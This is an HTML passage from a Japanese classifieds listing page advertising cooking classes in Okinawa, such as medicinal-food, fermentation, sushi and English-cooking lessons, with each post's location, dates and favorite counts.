href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1j8ems"><img alt="英語でクッキングとは (お料理しながら英会話ってどんな感じ？）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689d6e080f1ca4c1afe2159a/thumb_m_vegetables-573958_640.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1j8ems">英語でクッキングとは (お料理しながら英会話ってどんな感じ？）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%85%88%E7%94%9F">先生</a>
</div>
</div>
<div class='p-item-detail'>
「沖縄の嘉手納基地で開催、お料理しながら英会話」
◆開催日　2025年8月31日（日）13:00から
◆講　師　Venos先生（アジア系アメリカ人）
◆注意事項：有効期限の切れていないパスポートが必要になります。
◆...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月16日
</div>
<div class='u-color-gray'>
作成8月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j8ems" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j8ems" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1j80kn"><img alt="秋の薬膳料理教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689d1a260f1ca487597a8eec/thumb_m_1000021851.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1j80kn">秋の薬膳料理教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%92%E7%B2%95">酒粕</a>
</div>
</div>
<div class='p-item-detail'>
＼沖縄・那覇で開催！／

🍁薬膳×腸活×発酵 秋のレッスン🌿
〜カラダの中から潤いを満たす、やさしいごはん〜

季節の変わり目で、乾燥や疲れ、体調のゆらぎを感じやすい秋。
今回のレッスンでは、**「潤い」「巡り」...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月14日
</div>
<div class='u-color-gray'>
作成8月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j80kn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j80kn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1j7wth"><img alt="簡単いなり寿司&amp;ヤンニョムチキン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689c91230f1ca432277a8c40/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1j7wth">簡単いなり寿司&amp;ヤンニョムチキン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2274/a-844-naha">那覇市</a>
<a href="/all/les-coo/g-2274">寿司</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
おもてなし料理にぴったりなカラフルな簡単いなり寿司とお子様も食べられるヤンニョムチキン🍗
盛り付けのコツなど楽しめる教室となっております🎵
気になる方はDMください☺️
一緒に楽しみましょう🌈
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成8月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j7wth" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j7wth" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1j7lvv"><img alt="自分の体質を知って、麹で腸活" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689c26abd1f1f0e2d1332dcd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1j7lvv">自分の体質を知って、麹で腸活</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>島尻郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-89571-shimajiri">島尻郡</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%B5%E7%B4%A0">酵素</a>
</div>
</div>
<div class='p-item-detail'>
麹薬膳教室、深龍miryuuです。

みなさんのちょっとした不調は、何がどうなって身体に現れているのか？
中医学薬膳の体質チェックをして、自分の身体の偏りを知って、薬に頼らずまず食事から改善してみるのも良いと思います。

今...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月5日
</div>
<div class='u-color-gray'>
作成8月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j7lvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j7lvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1j3znu"><img alt="ベジ薬膳料理教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68958605696832254abaa792/thumb_m_1000021784.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1j3znu">ベジ薬膳料理教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AA%AD%E8%B0%B7%E6%9D%91">読谷村</a>
</div>
</div>
<div class='p-item-detail'>
🌿 8月9日（土）特別企画！
ベジ薬膳レッスン in 読谷村 🌿

📅 日時：2025年8月9日どよう10:00～13:00
📍 場所：ジーンおうちサロン（沖縄県中頭郡読谷村）
※お申し込みの方に個別で住所をお伝え...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月8日
</div>
<div class='u-color-gray'>
作成8月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j3znu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j3znu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1ipgv6"><img alt="夏の薬膳料理教室【子ども無料】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6879a01b960a5e27cdc75b17/thumb_m_1000021218.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1ipgv6">夏の薬膳料理教室【子ども無料】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%92%E7%B2%95">酒粕</a>
</div>
</div>
<div class='p-item-detail'>
＼沖縄・那覇で開催！／
🌞薬膳×腸活×発酵 夏のレッスン🌿
〜カラダの中から涼しく整う、やさしいごはん〜

夏の暑さでなんとなく体がだるい、食欲が落ちてきた…
そんな方におすすめの**「夏の薬膳ごはん」**をご紹介...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月7日
</div>
<div class='u-color-gray'>
作成7月23日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ipgv6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ipgv6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1iimpc"><img alt="オレオ風クッキークリームとココナッツアイス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/686cab3f1fc4df1472629d89/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1iimpc">オレオ風クッキークリームとココナッツアイス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宜野湾市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%83%E3%82%AD%E3%83%BC">クッキー</a>
</div>
</div>
<div class='p-item-detail'>
宜野湾市にて、米粉教室をしています、ふわっとです。
女性限定の少人数教室です。

夏に冷凍庫にストックしておきたい、クリームサンドアイス
ココナッツミルクの風味とほろ苦いブラックココアクッキーと
仕上げはご自宅での、アイスを...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月11日
</div>
<div class='u-color-gray'>
作成7月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iimpc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iimpc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1idejb"><img alt="夏の薬膳" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68630928b1009f0c7b1005cb/thumb_m_1000020862.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1idejb">夏の薬膳</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%92%E7%B2%95">酒粕</a>
</div>
</div>
<div class='p-item-detail'>
＼沖縄・那覇で開催！／
🌞薬膳×腸活×発酵 夏のレッスン🌿
〜カラダの中から涼しく整う、やさしいごはん〜

夏の暑さでなんとなく体がだるい…
食欲が落ちてきた…
そんなあなたにぴったりの「夏の薬膳ごはん」をご紹介...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月14日
</div>
<div class='u-color-gray'>
作成7月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1idejb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1idejb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1i72g9"><img alt="薬膳×発酵×かしじぇーお料理教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68574c65696832e9e2a3ec44/thumb_m_1000020879.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1i72g9">薬膳×発酵×かしじぇーお料理教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992717">経塚駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%92%E7%B2%95">酒粕</a>
</div>
</div>
<div class='p-item-detail'>
🌿薬膳×発酵×かしじぇー料理教室🌿
《カラダが整う・ココロが満たされる》
薬膳＆発酵のスペシャルレッスン開催♪

泡盛の酒粕『かしじぇー』を使った腸活レシピと、
薬膳＆発酵のやさしい知恵をまるっと体験🌟
毎日をも...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月22日
</div>
<div class='u-color-gray'>
作成6月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i72g9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i72g9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1i5rer"><img alt="夏の薬膳レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6854da1da4c05e013cf17db2/thumb_m_1000020860.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1i5rer">夏の薬膳レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-89570-nakagami">中頭郡</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%92%E7%B2%95">酒粕</a>
</div>
</div>
<div class='p-item-detail'>
＼沖縄・那覇で開催！／
🌞薬膳×腸活×発酵 夏のレッスン🌿
〜カラダの中から涼しく整う、やさしいごはん〜

夏の暑さでなんとなく体がだるい…
食欲が落ちてきた…
そんなあなたにぴったりの「夏の薬膳ごはん」をご紹介...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月20日
</div>
<div class='u-color-gray'>
作成6月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i5rer" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i5rer" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1i3wly"><img alt="今年もやります、夏休み限定習い事" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6851576c1b0eb80302de0597/thumb_m_IMG_9635.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1i3wly">今年もやります、夏休み限定習い事</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>うるま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-852-uruma">うるま市</a>
